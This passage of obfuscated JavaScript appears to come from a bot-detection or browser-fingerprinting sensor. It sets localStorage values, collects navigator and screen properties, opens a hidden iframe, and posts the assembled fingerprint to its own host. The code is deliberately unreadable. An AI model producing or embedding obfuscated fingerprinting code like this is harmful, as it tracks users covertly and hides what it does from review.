js()[kE(gc)],DC([],[][[]]))?js()[kE(AY)](VLv,jG):js()[kE(LN)](hL,Qq),[][[]]))?PF()[hN(wA)].apply(null,[p6,Wn,rF,ZQ,DIv]):PF()[hN(Lr)](g0v,fmv,jO,Jt(Jt({})),DX),[KPv,U4v],WG()[Sw(fC)](BN,BD,zG),A4v,js()[kE(tJ)].call(null,zU,vj),Ddv,PF()[hN(Cr)](sY,X4v,GO,bs,sdv),kkv]),At.pop(),Tkv;}else{if(jIv&&NO(jIv[js()[kE(rN)](m7,Nn)](js()[kE(wM)].call(null,gp,hq)),tp(Lr))&&Jt(IV[xx()[Hn(JF)](b0v,Sj,KF,gc,Zs,bs)](IV[js()[kE(JF)].apply(null,[Wl,GF])](jIv[WG()[Sw(xw)].apply(null,[OF,Fdv,gr])](js()[kE(wM)](gp,hq))[QD],JQ)))&&Jt(IV[xx()[Hn(JF)](b0v,Jt(Jt({})),AK,gc,Zs,Jt(QD))](IV[js()[kE(JF)].apply(null,[Wl,GF])](jIv[RM(typeof WG()[Sw(DQ)],DC([],[][[]]))?WG()[Sw(Lr)](IIv,Ivv,Jt({})):WG()[Sw(xw)](OF,Fdv,rF)](js()[kE(wM)](gp,hq))[Lr],JQ)))){Lkv=IV[js()[kE(JF)](Wl,GF)](jIv[WG()[Sw(xw)].apply(null,[OF,Fdv,rF])](js()[kE(wM)](gp,hq))[QD],TF[Cr]);MLv=IV[NO(typeof js()[kE(D2)],DC('',[][[]]))?js()[kE(JF)](Wl,GF):js()[kE(AY)](KQ,tLv)](jIv[RM(typeof WG()[Sw(zG)],'undefined')?WG()[Sw(Lr)].call(null,Dq,Ds,Jt(Jt(Lr))):WG()[Sw(xw)].apply(null,[OF,Fdv,sp])](js()[kE(wM)](gp,hq))[Lr],JQ);}else{Ddv=Jt(Jt([]));}if(Bdv&&NO(Bdv[js()[kE(rN)](m7,Nn)](js()[kE(wM)].call(null,gp,hq)),tp(Lr))&&Jt(IV[RM(typeof xx()[Hn(sY)],DC(js()[kE(LN)](hL,Qq),[][[]]))?xx()[Hn(gU)](k1v,Pr,Rw,jB,kPv,Xn):xx()[Hn(JF)](b0v,Jt({}),bw,gc,Zs,Jt(Jt(Lr)))](IV[js()[kE(JF)].call(null,Wl,GF)](Bdv[NO(typeof WG()[Sw(gr)],DC('',[][[]]))?WG()[Sw(xw)](OF,Fdv,zr):WG()[Sw(Lr)](gSv,Ikv,f5)](js()[kE(wM)](gp,hq))[QD],JQ)))&&Jt(IV[xx()[Hn(JF)](b0v,D5,np,gc,Zs,LN)](IV[js()[kE(JF)](Wl,GF)](Bdv[WG()[Sw(xw)](OF,Fdv,JQ)](RM(typeof js()[kE(kG)],'undefined')?js()[kE(AY)].apply(null,[xWv,Js]):js()[kE(wM)](gp,hq))[Lr],JQ)))){KPv=IV[js()[kE(JF)].call(null,Wl,GF)](Bdv[WG()[Sw(xw)].apply(null,[OF,Fdv,rN])](js()[kE(wM)](gp,hq))[QD],JQ);}else{Ddv=Jt(Jt(jI));}if(PIv&&RM(typeof PIv,PF()[hN(AK)](AY,Yp,D5,K9,Mhv))){A4v=PIv;}else{Ddv=Jt(Jt(jI));A4v=PIv||A4v;}}}else{Lkv=sWv;MLv=ZIv;KPv=Sdv;U4v=R1v;A4v=rX;}if(Jt(Ddv)){if(Fc(g2(),Yc(Lkv,nPv))){kkv=Jt(Jt(jI));var wX;return wX=sU(WL,[PF()[hN(wA)](p6,Wn,rN,D5,DIv),[Xq,Kr],WG()[Sw(fC)](BN,BD,Xn),Or(fv,[]),RM(typeof js()[kE(Mw)],DC([],[][[]]))?js()[kE(AY)](ghv,LVv):js()[kE(tJ)](zU,vj),Ddv,PF()[hN(Cr)](sY,X4v,E2,MA,sdv),kkv]),At.pop(),wX;}else{if(Fc(g2(),WU(Yc(Lkv,nPv),WSv(Yc(Yc(JQ,MLv),nPv),SA)))){kkv=Jt(hm);}var HPv;return HPv=sU(WL,[RM(typeof PF()[hN(xw)],DC(js()[kE(LN)].call(null,hL,Qq),[][[]]))?PF()[hN(Lr)](Cvv,RPv,zG,Jt({}),ghv):PF()[hN(wA)](p6,Wn,Bf,n5,DIv),[KPv,U4v],WG()[Sw(fC)](BN,BD,Wf),A4v,RM(typeof js()[kE(gr)],DC('',[][[]]))?js()[kE(AY)](t1v,fhv):js()[kE(tJ)].call(null,zU,vj),Ddv,PF()[hN(Cr)](sY,X4v,Cn,Lq,sdv),kkv]),At.pop(),HPv;}}var r1v;return r1v=sU(WL,[NO(typeof PF()[hN(Lr)],'undefined')?PF()[hN(wA)](p6,Wn,GO,Er,DIv):PF()[hN(Lr)](P4v,nF,Sj,Jt([]),xVv),[KPv,U4v],WG()[Sw(fC)](BN,BD,GO),A4v,js()[kE(tJ)](zU,vj),Ddv,NO(typeof PF()[hN(D2)],'undefined')?PF()[hN(Cr)](sY,X4v,Pr,XO,sdv):PF()[hN(Lr)].call(null,Wvv,Ghv,Lj,Jt([]),zHv),kkv]),At.pop(),r1v;};var H0v=function(){At.push(Phv);var nWv=Fc(arguments[WG()[Sw(AK)](Qq,X8,xw)],QD)&&NO(arguments[QD],undefined)?arguments[QD]:Jt(jI);fIv=js()[kE(LN)](NK,Qq);FPv=tp(Lr);var Khv=Or(Ad,[]);if(Jt(nWv)){if(Khv){IV[VE()[Pq(p6)](zs,fN,zZ,K9)][VE()[Pq(gf)].apply(null,[DQ,Ff,TK,Jt(Jt(Lr))])][js()[kE(f2)].apply(null,[CK,Ovv])](qkv);IV[VE()[Pq(p6)].apply(null,[np,fN,zZ,kj])][VE()[Pq(gf)](Jt(Lr),Ff,TK,jO)][js()[kE(f2)](CK,Ovv)](NG);}var lIv;return At.pop(),lIv=Jt({}),lIv;}var KIv=PN();if(KIv){if(X2(KIv,PF()[hN(zf)](Pr,xdv,D2,Dq,k0v))){fIv=KIv;FPv=tp(Lr);if(Khv){var wkv=IV[RM(typeof VE()[Pq(E2)],'undefined')?VE()[Pq(DQ)](E2,Jf,BO,Gq):VE()[Pq(p6)].call(null,hA,fN,zZ,Ss)][VE()[Pq(gf)].apply(null,[bw,Ff,TK,Jt(Jt(QD))])][RM(typeof js()[kE(nF)],DC([],[][[]]))?js()[kE(AY)](Pkv,Hmv):js()[kE(As)](C3,D5)](qkv);var fLv=IV[VE()[Pq(p6)](rF,fN,zZ,Jt([]))][VE()[Pq(gf)].apply(null,[ZQ,Ff,TK,rN])][js()[kE(As)](C3,D5)](NG);if(NO(fIv,wkv)||Jt(X2(wkv,fLv))){IV[RM(typeof VE()[Pq(Sj)],DC('',[][[]]))?VE()[Pq(DQ)](L5,nkv,RPv,zn):VE()[Pq(p6)].apply(null,[Bf,fN,zZ,kj])][VE()[Pq(gf)].apply(null,[KO,Ff,TK,FY])][b6()[M2(f2)](Ovv,hRv,np)](qkv,fIv);IV[VE()[Pq(p6)].apply(null,[AK,fN,zZ,gf])][VE()[Pq(gf)](A9,Ff,TK,sq)][b6()[M2(f2)](Ovv,hRv,zG)](NG,FPv);}}}else if(Khv){var sPv=IV[VE()[Pq(p6)](Jt(QD),fN,zZ,zG)][VE()[Pq(gf)](Jt(QD),Ff,TK,hA)][js()[kE(As)](C3,D5)](NG);if(sPv&&RM(sPv,PF()[hN(zf)].call(null,Pr,xdv,Bf,UO,k0v))){IV[VE()[Pq(p6)](L5,fN,zZ,HE)][VE()[Pq(gf)].call(null,AY,Ff,TK,KO)][js()[kE(f2)].apply(null,[CK,Ovv])](qkv);IV[NO(typeof VE()[Pq(gc)],DC('',[][[]]))?VE()[Pq(p6)](D5,fN,zZ,Rw):VE()[Pq(DQ)].apply(null,[L5,Xdv,hhv,kO])][VE()[Pq(gf)].apply(null,[gr,Ff,TK,bq])][js()[kE(f2)].call(null,CK,Ovv)](NG);fIv=js()[kE(LN)].apply(null,[NK,Qq]);FPv=tp(Lr);}}}if(Khv){fIv=IV[VE()[Pq(p6)].call(null,LN,fN,zZ,qq)][VE()[Pq(gf)](Gq,Ff,TK,A9)][js()[kE(As)](C3,D5)](qkv);FPv=IV[VE()[Pq(p6)].call(null,bw,fN,zZ,Xn)][NO(typeof VE()[Pq(Cn)],'undefined')?VE()[Pq(gf)].apply(null,[jO,Ff,TK,sp]):VE()[Pq(DQ)].call(null,sp,Nmv,rG,L5)][js()[kE(As)].apply(null,[C3,D5])](NG);if(Jt(X2(fIv,FPv))){IV[VE()[Pq(p6)].apply(null,[Jt(QD),fN,zZ,wM])][VE()[Pq(gf)](Jt(Jt(Lr)),Ff,TK,PY)][js()[kE(f2)].apply(null,[CK,Ovv])](qkv);IV[NO(typeof VE()[Pq(gU)],DC([],[][[]]))?VE()[Pq(p6)](gU,fN,zZ,BN):VE()[Pq(DQ)](n5,Ms,VG,Jt(Jt(Lr)))][VE()[Pq(gf)](kj,Ff,TK,zf)][js()[kE(f2)](CK,Ovv)](NG);fIv=js()[kE(LN)].call(null,NK,Qq);FPv=tp(TF[kj]);}}var FRv;return At.pop(),FRv=X2(fIv,FPv),FRv;};var Shv=function(lvv){At.push(YPv);if(lvv[WG()[Sw(XO)](Nn,Jf,UO)](vIv)){var Rmv=lvv[vIv];if(Jt(Rmv)){At.pop();return;}var fWv=Rmv[WG()[Sw(xw)](OF,xRv,XO)](js()[kE(wM)](Tb,hq));if(kf(fWv[WG()[Sw(AK)](Qq,Wkv,D5)],Pr)){fIv=fWv[QD];FPv=fWv[Lr];if(Or(Ad,[])){try{var bhv=At.length;var Ahv=Jt({});IV[NO(typeof VE()[Pq(cY)],DC('',[][[]]))?VE()[Pq(p6)](sY,fN,HM,Wf):VE()[Pq(DQ)].call(null,KF,v4v,v0v,sY)][VE()[Pq(gf)].call(null,hA,Ff,kJ,K9)][RM(typeof b6()[M2(Er)],'undefined')?b6()[M2(gc)](gkv,Uj,WO):b6()[M2(f2)](Ovv,VWv,sq)](qkv,fIv);IV[VE()[Pq(p6)].call(null,Ss,fN,HM,bq)][VE()[Pq(gf)].apply(null,[rN,Ff,kJ,XO])][RM(typeof b6()[M2(sp)],DC('',[][[]]))?b6()[M2(gc)].call(null,JHv,vf,Nn):b6()[M2(f2)](Ovv,VWv,Qq)](NG,FPv);}catch(s0v){At.splice(WU(bhv,Lr),Infinity,YPv);}}}}At.pop();};var hSv=function(Ykv){At.push(Uhv);var Ihv=js()[kE(LN)](Cl,Qq)[Cc()[Lw(D2)](R2,FA,AY,f5,Jhv)](IV[WG()[Sw(ZQ)](lWv,Cl,Lq)][WG()[Sw(L5)](tF,wdv,K9)][js()[kE(Gq)].apply(null,[QA,bY])],js()[kE(D5)](CB,wO))[Cc()[Lw(D2)](R2,fN,AY,LN,Jhv)](IV[WG()[Sw(ZQ)](lWv,Cl,Er)][WG()[Sw(L5)](tF,wdv,Rr)][js()[kE(A9)](vf,vn)],Cc()[Lw(ZG)].apply(null,[ND,nF,Dq,gf,sG]))[Cc()[Lw(D2)](R2,Pr,AY,Rr,Jhv)](Ykv);var Wdv=vB();Wdv[Cc()[Lw(K9)].apply(null,[qq,fC,p6,Bf,BB])](NO(typeof WG()[Sw(Pr)],DC('',[][[]]))?WG()[Sw(Qw)](LVv,RIv,bG):WG()[Sw(Lr)].call(null,zPv,JWv,Jt(Jt(Lr))),Ihv,Jt(Jt(jI)));Wdv[PF()[hN(wE)](XO,BPv,vj,Kw,BB)]=function(){At.push(K2);Fc(Wdv[js()[kE(rF)](GD,Bw)],TF[wE])&&sB&&sB(Wdv);At.pop();};Wdv[RM(typeof b6()[M2(KQ)],DC([],[][[]]))?b6()[M2(gc)](kO,NIv,KO):b6()[M2(Gf)].call(null,PY,Zhv,Sj)]();At.pop();};var Hvv=function(){At.push(G1v);var zvv=Fc(arguments[WG()[Sw(AK)].call(null,Qq,HT,Rr)],QD)&&NO(arguments[QD],undefined)?arguments[QD]:Jt(Jt(hm));var lPv=Fc(arguments[WG()[Sw(AK)].call(null,Qq,HT,UO)],Lr)&&NO(arguments[F0[NO(typeof xx()[Hn(LN)],DC([],[][[]]))?xx()[Hn(LE)].apply(null,[kK,gf,zf,AK,Uw,n5]):xx()[Hn(gU)].call(null,m4v,ZQ,Rw,qp,RE,nF)]()],undefined)?arguments[Lr]:Jt(Jt(hm));var dRv=new (IV[js()[kE(SA)].apply(null,[CPv,AY])])();if(zvv){dRv[b6()[M2(bw)](WWv,p7,L5)](WG()[Sw(OG)].apply(null,[mVv,kl,Lq]));}if(lPv){dRv[b6()[M2(bw)].call(null,WWv,p7,MA)](Cc()[Lw(zf)].call(null,Wz,gr,D2,sY,DD));}if(Fc(dRv[js()[kE(gRv)](kp,Jj)],QD)){try{var RLv=At.length;var Ohv=Jt(Jt(hm));hSv(IV[b6()[M2(Cn)].call(null,Ff,dp,Jt([]))][b6()[M2(D5)].apply(null,[khv,w6,Gq])](dRv)[WG()[Sw(kj)](qE,Xl,Jt(Lr))](NO(typeof b6()[M2(KF)],'undefined')?b6()[M2(PY)].call(null,sq,lD,Jt(Jt([]))):b6()[M2(gc)](rG,mVv,WO)));}catch(RX){At.splice(WU(RLv,Lr),Infinity,G1v);}}At.pop();};var Adv=function(){return fIv;};var kX=function(gX){At.push(JQ);var Lhv=sU(WL,[NO(typeof js()[kE(UO)],DC('',[][[]]))?js()[kE(Dkv)](qG,wq):js()[kE(AY)].call(null,Cvv,d9),Or(vg,[gX]),Cc()[Lw(sq)](RE,KF,zn,JF,Rq),gX[xx()[Hn(nF)](PPv,Jt(Jt([])),Wf,ZQ,Cj,MA)]&&gX[RM(typeof xx()[Hn(DQ)],DC(NO(typeof js()[kE(p6)],'undefined')?js()[kE(LN)].call(null,Ivv,Qq):js()[kE(AY)](EF,QRv),[][[]]))?xx()[Hn(gU)](Ep,DQ,wM,XE,GB,RE):xx()[Hn(nF)].call(null,PPv,K9,n5,ZQ,Cj,GF)][NO(typeof js()[kE(bw)],DC([],[][[]]))?js()[kE(Kw)](shv,khv):js()[kE(AY)](Gw,w9)]?gX[xx()[Hn(nF)].apply(null,[PPv,bw,Qq,ZQ,Cj,bG])][RM(typeof js()[kE(A9)],DC([],[][[]]))?js()[kE(AY)].call(null,xf,Rq):js()[kE(Kw)](shv,khv)][WG()[Sw(AK)](Qq,hY,Jt(Jt(Lr)))]:tp(Lr),js()[kE(Sf)](zn,tB),Or(mR,[gX]),RM(typeof VE()[Pq(FA)],'undefined')?VE()[Pq(DQ)].call(null,Jt(Jt([])),Z9,Ew,Jt(Jt(QD))):VE()[Pq(f2)].apply(null,[kO,zr,q2,fN]),RM(MWv(gX[VE()[Pq(Gf)](rF,tRv,PPv,zD)]),RM(typeof b6()[M2(pY)],DC([],[][[]]))?b6()[M2(gc)](cX,L5,wM):b6()[M2(zn)].apply(null,[wO,NIv,BN]))?Lr:QD,WG()[Sw(lLv)](q4v,Oq,Jt(Lr)),Or(A0,[gX]),VE()[Pq(bw)].call(null,Xn,wO,UVv,zn),Or(wg,[gX])]);var OX;return At.pop(),OX=Lhv,OX;};var K0v=function(IPv){At.push(cn);if(Jt(IPv)||Jt(IPv[VE()[Pq(A9)].call(null,sp,n5,RC,D5)])){var thv;return At.pop(),thv=[],thv;}var GX=IPv[VE()[Pq(A9)].apply(null,[Gq,n5,RC,f2])];var rVv=Or(nv,[GX]);var gdv=kX(GX);var wB=kX(IV[VE()[Pq(p6)].apply(null,[A9,fN,jp,D2])]);var Cdv=gdv[NO(typeof VE()[Pq(bF)],'undefined')?VE()[Pq(bw)].call(null,KQ,wO,dM,Wf):VE()[Pq(DQ)](Gn,SVv,VB,AY)];var Evv=wB[VE()[Pq(bw)](L5,wO,dM,Ss)];var hvv=js()[kE(LN)](rg,Qq)[Cc()[Lw(D2)].call(null,R2,nF,AY,Gn,dB)](gdv[js()[kE(Dkv)].call(null,MZ,wq)],b6()[M2(PY)](sq,YZ,Pr))[RM(typeof Cc()[Lw(K9)],'undefined')?Cc()[Lw(p6)](P4v,np,QPv,zD,zw):Cc()[Lw(D2)](R2,qq,AY,Er,dB)](gdv[NO(typeof Cc()[Lw(sY)],'undefined')?Cc()[Lw(sq)](RE,Mw,zn,QD,Sp):Cc()[Lw(p6)](RRv,Jt(Jt(QD)),pB,qq,PLv)],b6()[M2(PY)](sq,YZ,gr))[Cc()[Lw(D2)].apply(null,[R2,KF,AY,bq,dB])](gdv[RM(typeof VE()[Pq(Kw)],'undefined')?VE()[Pq(DQ)].apply(null,[HE,Cn,cB,ZQ]):VE()[Pq(f2)](WO,zr,wz,wM)][js()[kE(Rw)](MH,nmv)](),NO(typeof b6()[M2(tJ)],'undefined')?b6()[M2(PY)].call(null,sq,YZ,Lq):b6()[M2(gc)](cs,HRv,fN))[Cc()[Lw(D2)](R2,Jt(QD),AY,HE,dB)](gdv[js()[kE(Sf)].apply(null,[vHv,tB])],b6()[M2(PY)].call(null,sq,YZ,Jt(Lr)))[RM(typeof Cc()[Lw(ZQ)],'undefined')?Cc()[Lw(p6)](TX,RE,cY,Sj,b0v):Cc()[Lw(D2)].apply(null,[R2,Jt(Jt([])),AY,zr,dB])](gdv[WG()[Sw(lLv)].apply(null,[q4v,Pt,Jt(Jt(QD))])]);var whv=(NO(typeof js()[kE(Ss)],DC('',[][[]]))?js()[kE(LN)](rg,Qq):js()[kE(AY)].apply(null,[bs,JIv]))[Cc()[Lw(D2)](R2,sp,AY,As,dB)](wB[js()[kE(Dkv)](MZ,wq)],b6()[M2(PY)](sq,YZ,wM))[RM(typeof Cc()[Lw(bs)],DC(js()[kE(LN)].call(null,rg,Qq),[][[]]))?Cc()[Lw(p6)](FVv,bs,fO,Cn,TSv):Cc()[Lw(D2)](R2,bw,AY,wM,dB)](wB[Cc()[Lw(sq)].apply(null,[RE,K9,zn,DQ,Sp])],b6()[M2(PY)](sq,YZ,Cr))[Cc()[Lw(D2)](R2,FA,AY,AK,dB)](wB[VE()[Pq(f2)].apply(null,[Jt(Jt(QD)),zr,wz,Qq])][RM(typeof js()[kE(KF)],'undefined')?js()[kE(AY)].call(null,On,Xr):js()[kE(Rw)].call(null,MH,nmv)](),b6()[M2(PY)](sq,YZ,f5))[Cc()[Lw(D2)](R2,fC,AY,kO,dB)](wB[RM(typeof js()[kE(p6)],'undefined')?js()[kE(AY)].apply(null,[M0v,Hmv]):js()[kE(Sf)](vHv,tB)],b6()[M2(PY)](sq,YZ,zn))[Cc()[Lw(D2)](R2,bG,AY,sY,dB)](wB[RM(typeof WG()[Sw(Yf)],'undefined')?WG()[Sw(Lr)](qRv,c0v,np):WG()[Sw(lLv)](q4v,Pt,qq)]);var xB=Cdv[RM(typeof b6()[M2(kG)],DC([],[][[]]))?b6()[M2(gc)](CN,sdv,Gf):b6()[M2(SA)](Nn,vx,fN)];var CWv=Evv[b6()[M2(SA)].apply(null,[Nn,vx,bq])];var tX=Cdv[NO(typeof b6()[M2(gf)],DC([],[][[]]))?b6()[M2(SA)].call(null,Nn,vx,gU):b6()[M2(gc)].call(null,K2,bw,Jt(Jt([])))];var WPv=Evv[RM(typeof b6()[M2(As)],'undefined')?b6()[M2(gc)](WX,hs,Mw):b6()[M2(SA)](Nn,vx,PY)];var Jvv=js()[kE(LN)](rg,Qq)[Cc()[Lw(D2)].apply(null,[R2,Cr,AY,HE,dB])](tX,RM(typeof b6()[M2(fC)],DC([],[][[]]))?b6()[M2(gc)](NF,YX,KO):b6()[M2(gRv)].apply(null,[D5,QM,zG]))[RM(typeof Cc()[Lw(JQ)],DC(js()[kE(LN)](rg,Qq),[][[]]))?Cc()[Lw(p6)].apply(null,[Wmv,Jt(Jt(QD)),Hf,LN,Fj]):Cc()[Lw(D2)].apply(null,[R2,JQ,AY,L5,dB])](CWv);var mdv=(RM(typeof js()[kE(sp)],DC('',[][[]]))?js()[kE(AY)].apply(null,[tRv,WHv]):js()[kE(LN)](rg,Qq))[RM(typeof Cc()[Lw(K9)],DC([],[][[]]))?Cc()[Lw(p6)].apply(null,[qp,hA,CN,vj,A9]):Cc()[Lw(D2)].apply(null,[R2,Jt({}),AY,bs,dB])](xB,b6()[M2(kG)].call(null,PB,qZ,E2))[Cc()[Lw(D2)](R2,rF,AY,Bw,dB)](WPv);var Q0v;return Q0v=[sU(WL,[VE()[Pq(rF)].apply(null,[vp,kG,BJ,As]),hvv]),sU(WL,[NO(typeof b6()[M2(kO)],DC('',[][[]]))?b6()[M2(Qw)](mLv,Kl,Bw):b6()[M2(gc)](p9,Qq,vp),whv]),sU(WL,[WG()[Sw(rO)].apply(null,[DVv,hx,vj]),Jvv]),sU(WL,[b6()[M2(OG)].call(null,Xf,mr,Ss),mdv]),sU(WL,[WG()[Sw(dLv)].apply(null,[PB,CU,zs]),rVv])],At.pop(),Q0v;};var Kmv=function(VVv){return nIv(VVv)||Or(MS,[VVv])||RVv(VVv)||Or(QI,[]);};var RVv=function(tWv,Rhv){At.push(V4v);if(Jt(tWv)){At.pop();return;}if(RM(typeof tWv,PF()[hN(AK)](AY,Yp,zG,KF,BG))){var D1v;return At.pop(),D1v=Or(IS,[tWv,Rhv]),D1v;}var Mdv=IV[Cc()[Lw(Pr)](Fw,zG,AY,n5,DIv)][js()[kE(JQ)](CB,NN)][js()[kE(Rw)](DW,nmv)].call(tWv)[RM(typeof b6()[M2(Rw)],DC('',[][[]]))?b6()[M2(gc)].apply(null,[CHv,mG,Jt(QD)]):b6()[M2(FA)](kO,qx,Jt(Jt(QD)))](F0[NO(typeof xx()[Hn(zn)],DC([],[][[]]))?xx()[Hn(ZG)](cQ,tJ,bG,AK,qB,Sj):xx()[Hn(gU)](tdv,Jt(Jt([])),Gq,Omv,g5,Ss)](),tp(Lr));if(RM(Mdv,Cc()[Lw(Pr)].apply(null,[Fw,Gq,AY,Lr,DIv]))&&tWv[b6()[M2(D2)](kHv,cM,AY)])Mdv=tWv[b6()[M2(D2)](kHv,cM,ZQ)][Cc()[Lw(LN)](Jx,gf,p6,HE,AWv)];if(RM(Mdv,b6()[M2(Dkv)].call(null,lHv,cT,zs))||RM(Mdv,js()[kE(SA)](q0v,AY))){var qPv;return qPv=IV[RM(typeof b6()[M2(fN)],DC('',[][[]]))?b6()[M2(gc)].apply(null,[svv,E2,QD]):b6()[M2(Cn)].apply(null,[Ff,ZU,Yf])][b6()[M2(D5)].call(null,khv,rc,AY)](tWv),At.pop(),qPv;}if(RM(Mdv,xx()[Hn(K9)](P1v,Ss,Cn,ZQ,X0v,Bf))||new (IV[b6()[M2(Nn)].apply(null,[z9,s3,sp])])(js()[kE(lLv)](SC,Lq))[VE()[Pq(tJ)](Pr,Bf,rM,As)](Mdv)){var cWv;return At.pop(),cWv=Or(IS,[tWv,Rhv]),cWv;}At.pop();};var nIv=function(HHv){At.push(Ovv);if(IV[RM(typeof b6()[M2(nF)],DC([],[][[]]))?b6()[M2(gc)].call(null,skv,pPv,Ss):b6()[M2(Cn)].apply(null,[Ff,fq,kj])][js()[kE(pY)].call(null,OM,qN)](HHv)){var kB;return At.pop(),kB=Or(IS,[HHv]),kB;}At.pop();};var Ymv=function(){At.push(ULv);try{var zmv=At.length;var V0v=Jt([]);if(pn()||LG()){var nvv;return At.pop(),nvv=[],nvv;}var LB=IV[VE()[Pq(p6)](Bf,fN,l7,K9)][WG()[Sw(ZQ)](lWv,Fz,Qq)][b6()[M2(rF)](zs,HRv,GF)](b6()[M2(Sf)].apply(null,[rO,YWv,Sj]));LB[xx()[Hn(zf)].call(null,jX,p6,vp,gc,jkv,WF)][b6()[M2(lLv)].call(null,nF,Ax,nF)]=xx()[Hn(UO)](XRv,jO,XO,p6,r5,XO);IV[VE()[Pq(p6)](Jt(Lr),fN,l7,sp)][NO(typeof WG()[Sw(As)],DC([],[][[]]))?WG()[Sw(ZQ)](lWv,Fz,DQ):WG()[Sw(Lr)](bVv,t4v,sY)][js()[kE(MRv)].call(null,G7,gf)][VE()[Pq(SA)].apply(null,[ZQ,OWv,Jdv,bF])](LB);var Uvv=LB[VE()[Pq(A9)](K9,n5,wg,Jt(Jt({})))];var A0v=Or(zL,[LB]);var QVv=Mmv(Uvv);var XX=Or(J1,[Uvv]);LB[Cc()[Lw(BO)](tK,vp,AK,FA,jX)]=NO(typeof js()[kE(JQ)],'undefined')?js()[kE(kHv)].apply(null,[pM,zf]):js()[kE(AY)].apply(null,[Gs,n0v]);var vPv=K0v(LB);LB[WG()[Sw(n5)](CHv,d0v,XO)]();var b4v=[][Cc()[Lw(D2)].call(null,R2,vj,AY,K9,CX)](Kmv(A0v),[sU(WL,[NO(typeof WG()[Sw(Bf)],DC('',[][[]]))?WG()[Sw(Yr)].call(null,U5,mWv,sp):WG()[Sw(Lr)].call(null,Z0v,hVv,MA),QVv]),sU(WL,[NO(typeof WG()[Sw(KO)],DC('',[][[]]))?WG()[Sw(OWv)].apply(null,[XO,lz,Jt(Lr)]):WG()[Sw(Lr)](zw,Bw,Kw),XX])],Kmv(vPv),[sU(WL,[js()[kE(vX)](l7,kO),js()[kE(LN)](Fz,Qq)])]);var bWv;return At.pop(),bWv=b4v,bWv;}catch(ORv){At.splice(WU(zmv,Lr),Infinity,ULv);var Pvv;return At.pop(),Pvv=[],Pvv;}At.pop();};var Mmv=function(h0v){At.push(KLv);if(h0v[VE()[Pq(Gf)](wE,tRv,rvv,Cr)]&&Fc(IV[Cc()[Lw(Pr)].apply(null,[Fw,Jt(Jt(QD)),AY,HE,zPv])][PF()[hN(wA)].apply(null,[p6,Wn,Ss,UO,HWv])](h0v[VE()[Pq(Gf)].call(null,Jt(Lr),tRv,rvv,bw)])[RM(typeof WG()[Sw(fN)],DC([],[][[]]))?WG()[Sw(Lr)](cn,wF,Yf):WG()[Sw(AK)].apply(null,[Qq,SPv,Yf])],QD)){var DRv=[];for(var Qkv in h0v[VE()[Pq(Gf)].call(null,Jt([]),tRv,rvv,Jt(Jt([])))]){if(IV[Cc()[Lw(Pr)](Fw,gU,AY,bs,zPv)][js()[kE(JQ)](BG,NN)][WG()[Sw(XO)](Nn,jVv,Jt({}))].call(h0v[NO(typeof VE()[Pq(D5)],'undefined')?VE()[Pq(Gf)](Kw,tRv,rvv,Lj):VE()[Pq(DQ)](zr,WX,Ivv,Dq)],Qkv)){DRv[WG()[Sw(LN)](Yr,mx,Ss)](Qkv);}}var fB=vl(xr(DRv[WG()[Sw(kj)](qE,xt,Wf)](b6()[M2(PY)](sq,F3,Qq))));var zLv;return At.pop(),zLv=fB,zLv;}else{var kLv;return kLv=js()[kE(Gn)](cU,Uf),At.pop(),kLv;}At.pop();};var pX=function(){At.push(ZWv);var NHv=PF()[hN(FY)].call(null,Cn,[KQ,Lr],ws,zn,qRv);try{var G0v=At.length;var GVv=Jt([]);var EB=Or(tm,[]);var EG=VE()[Pq(kG)].apply(null,[Cr,mVv,Phv,Bf]);if(IV[VE()[Pq(p6)](cY,fN,tx,QD)][Cc()[Lw(wE)](BC,sY,Cn,hA,N1v)]&&IV[VE()[Pq(p6)].apply(null,[Jt(Jt([])),fN,tx,E2])][Cc()[Lw(wE)](BC,GF,Cn,Kw,N1v)][js()[kE(Yr)](IRv,fvv)]){var vWv=IV[VE()[Pq(p6)](Yf,fN,tx,Mw)][Cc()[Lw(wE)](BC,zs,Cn,kj,N1v)][js()[kE(Yr)](IRv,fvv)];EG=js()[kE(LN)](cI,Qq)[Cc()[Lw(D2)](R2,AK,AY,D5,NVv)](vWv[RM(typeof WG()[Sw(Lr)],DC('',[][[]]))?WG()[Sw(Lr)](FHv,xPv,ZQ):WG()[Sw(Xf)](Gf,TN,Wf)],RM(typeof b6()[M2(xw)],DC([],[][[]]))?b6()[M2(gc)](Y0v,fkv,Jt({})):b6()[M2(PY)].apply(null,[sq,LD,DQ]))[Cc()[Lw(D2)](R2,QD,AY,LN,NVv)](vWv[xx()[Hn(BO)](dVv,RE,Lq,gU,Zmv,gr)],b6()[M2(PY)](sq,LD,FA))[Cc()[Lw(D2)](R2,Gf,AY,Gq,NVv)](vWv[RM(typeof js()[kE(Rr)],DC('',[][[]]))?js()[kE(AY)](zO,nRv):js()[kE(OWv)].apply(null,[TZ,gj])]);}var YHv=js()[kE(LN)](cI,Qq)[Cc()[Lw(D2)](R2,As,AY,zr,NVv)](EG,b6()[M2(PY)](sq,LD,FY))[RM(typeof Cc()[Lw(JF)],DC(js()[kE(LN)].call(null,cI,Qq),[][[]]))?Cc()[Lw(p6)](hdv,Kw,THv,zr,VO):Cc()[Lw(D2)](R2,KQ,AY,Lj,NVv)](EB);var dhv;return At.pop(),dhv=YHv,dhv;}catch(Rkv){At.splice(WU(G0v,Lr),Infinity,ZWv);var PRv;return At.pop(),PRv=NHv,PRv;}At.pop();};var n4v=function(){At.push(Fj);var A1v=Or(BV,[]);var Qmv=Or(Tv,[]);var lRv=Zvv(c0,[]);var TWv=js()[kE(LN)](bM,Qq)[RM(typeof Cc()[Lw(XO)],'undefined')?Cc()[Lw(p6)].apply(null,[wM,Jt([]),t0v,D5,FB]):Cc()[Lw(D2)](R2,ws,AY,qq,mA)](A1v,b6()[M2(PY)].apply(null,[sq,ZHv,Jt(Jt([]))]))[Cc()[Lw(D2)](R2,LN,AY,vp,mA)](Qmv,b6()[M2(PY)](sq,ZHv,GF))[Cc()[Lw(D2)].call(null,R2,Bf,AY,L5,mA)](lRv);var Lmv;return At.pop(),Lmv=TWv,Lmv;};var Mkv=function(){At.push(qdv);var OB=function(){return Zvv.apply(this,[rV,arguments]);};var bdv=function(){return Zvv.apply(this,[SL,arguments]);};var WB=function j1v(){At.push(pmv);var VPv=[];for(var WVv in IV[NO(typeof 